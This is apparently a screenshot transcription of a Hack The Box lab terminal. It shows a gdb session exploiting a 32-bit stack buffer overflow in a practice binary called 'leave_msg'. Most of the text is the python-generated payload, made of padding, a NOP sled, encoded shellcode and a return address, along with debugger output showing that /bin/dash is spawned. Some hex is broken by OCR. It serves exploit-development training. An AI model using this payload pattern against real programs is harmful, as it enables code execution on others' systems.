 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x 1f\x
7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7 8b
\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35 \
xff\xff"')
Program received signal SIGSEGV, Segmentation fault.
0×00ffd776 in ?? ()
(gdb) q
A debugging session is active.
Inferior 1 [process 2240] will be killed.
Quit anyway? (y or n) y
htb-student@nixbof32skills:~$ gdb -q leave_msg
Reading symbols from leave_msg...(no debugging symbols found)...done.
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc9\xb8\xb5\xa8\xcc\x7b\xd9\x74\x24\xf4\x5a\x29
\xc9\xb1\x12\x31\x42\x17\x03\x42\x17\x83\x77\xac\x2e\x8e\x46\x76\x59\x92\xfb\xcb\xf5\x3f\xf9\x42\x18\x0f\x9b\x99\x5b\xe3\x3a\x
92\x63\xc9\x3c\x9b\xe2\x28\x54\x63\x15\xcb\xa5\xf3\x17\xcb\xdf\x6a\x91\x2a\xaf\x0b\xf1\xfd\x9c\x60\xf2\x74\xc3\x4a\x75\xd4\x6b
\x3b\x59\xaa\x03\xab\x8a\x63\xb1\x42\x5c\x98\x67\xc6\xd7\xbe\x37\xe3\x2a\xc0" + "\xe8\xd6\xff\xff"')
Starting program: /home/htb-student/leave_msg $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc9\xb8\xb5
\xa8\xcc\x7b\xd9\x74\x24\xf4\x5a\x29\xc9\xb1\x12\x31\x42\x17\x03\x42\x17\x83\x77\xac\x2e\x8e\x46\x76\x59\x92\xfb\xcb\xf5\x3f\x
f9\x42\x18\x0f\x9b\x99\x5b\xe3\x3a\x92\x63\xc9\x3c\x9b\xe2\x28\x54\x63\x15\xcb\xa5\xf3\x17\xcb\xdf\x6a\x91\x2a\xaf\x0b\xf1\xfd
\x9c\x60\xf2\x74\xc3\x4a\x75\xd4\x6b\x3b\x59\xaa\x03\xab\x8a\x63\xb1\x42\x5c\x98\x67\xc6\xd7\xbe\x37\xe3\x2a\xc0" + "\xe8\xd6\
xff\xff"')
process 2245 is executing new program: /bin/dash
[Inferior 1 (process 2245) exited with code 01]
(gdb) x/2000×b $esp+2200
No registers.
(gdb) x/2000×b 0×ffffd608
0×ffffd608: Cannot access memory at address 0×ffffd608
(gdb)
14:32